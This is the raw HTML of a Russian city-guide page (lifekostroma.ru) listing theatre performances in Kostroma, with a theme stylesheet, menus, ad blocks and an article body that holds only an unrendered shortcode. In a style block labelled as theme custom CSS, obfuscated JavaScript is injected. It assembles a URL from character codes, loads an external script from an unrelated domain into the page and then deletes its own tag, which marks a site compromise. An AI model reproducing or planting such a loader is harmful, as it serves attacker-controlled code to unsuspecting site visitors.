    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/afisha",
                    "name": "Афиша Кострома"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/afisha/spektakli-v-kostrome.html",
                    "name": "Спектакли"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-21395 single-format-standard wp-theme-Newsmag spektakli-v-kostrome global-block-template-1 single_template_7 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-26.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-21395" class="post-21395 post type-post status-publish format-standard has-post-thumbnail hentry category-afisha tag-323 tag-golodnickij tag-kukly tag-1605 tag-12 tag-teatr" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Афиша Кострома" class="entry-crumb" href="https://lifekostroma.ru/category/afisha">Афиша Кострома</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Спектакли</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/afisha">Афиша Кострома</a></li></ul>
            <header>
                <h1 class="entry-title">Спектакли</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21395">40483</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>[add_eventon event_type_5=&#187;3744&#8243; hide_past=&#187;yes&#187; exp_so=&#187;yes&#187;]</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://lifekostroma.ru/tag/%d0%b0%d1%84%d0%b8%d1%88%d0%b0">Афиша</a></li><li><a href="https://lifekostroma.ru/tag/golodnickij">Голодницкий</a></li><li><a href="https://lifekostroma.ru/tag/kukly">Куклы</a></li><li><a href="https://lifekostroma.ru/tag/%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9">Островский</a></li><li><a href="https://lifekostroma.ru/tag/%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%b0%d0%ba%d0%bb%d0%b8">спектакли</a></li><li><a href="https://lifekostroma.ru/tag/teatr">Театр</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/afisha/spektakli-v-kostrome.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fafisha%2Fspektakli-v-kostrome.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BF%D0%B5%D0%BA%D1%82%D0%B0%D0%BA%D0%BB%D0%B8&url=https%3A%2F%2Flifekostroma.ru%2Fafisha%2Fspektakli-v-kostrome.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/afisha/spektakli-v-kostrome.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma.jpg&description=%D0%A1%D0%BF%D0%B5%D0%BA%D1%82%D0%B0%D0%BA%D0%BB%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D0%BF%D0%B5%D0%BA%D1%82%D0%B0%D0%BA%D0%BB%D0%B8 %0A%0A https://lifekostroma.ru/afisha/spektakli-v-kostrome.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html">Выставки</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html">Концерты</a></div></div></div>            <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma" aria-label="author-photo"><img alt='Государыня Кострома' src='https://secure.gravatar.com/avatar/57718eb5a2633707b6bf31f4988228eddfe67b073e6e62c9e3b3dff95ac7f92b?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/57718eb5a2633707b6bf31f4988228eddfe67b073e6e62c9e3b3dff95ac7f92b?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gosudarynya.kostroma/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Kostroma_kraj" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://vk.com/gosudarynya_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Государыня Кострома"><meta itemprop="url" content="https://lifekostroma.ru/author/gosudarynya-kostroma"></span><meta itemprop="datePublished" content="2015-11-28T19:20:15+03:00"><meta itemprop="dateModified" content="2017-09-04T13:19:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Государыня Кострома"></span><meta itemprop="headline " content="Спектакли"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21395,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "3";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

